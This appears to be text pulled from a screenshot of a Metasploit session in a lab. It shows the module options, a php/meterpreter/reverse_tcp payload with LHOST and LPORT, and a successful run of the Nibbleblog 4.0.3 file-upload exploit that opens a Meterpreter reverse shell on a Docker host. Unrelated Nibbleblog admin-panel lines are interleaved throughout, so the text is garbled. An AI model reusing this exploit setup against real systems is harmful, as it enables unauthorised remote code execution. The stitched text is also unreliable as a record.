 Module options (exploit/multi/http/nibbleblog_file_upload):
Displays all categories of your blog and allows the user to filter posts by category.
Configure Uninstall
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Latest posts
Payload options (php/meterpreter/reverse_tcp):
Displays latest published posts, sorted by date.
Configure Uninstall
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Pages
Display all pages.
Configure Uninstall
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
Plugins available for install
View the full module info with the info, or info -d command.
About
msf6 exploit(multi/http/nibbleblog_file_upload) > run
Write a brief description about your blog or you.
Install
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Sending stage (40004 bytes) to 172.17.0.2
[+] Deleted image.php
[*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.2:35288) at 2024-11-27 12:04:16 -0500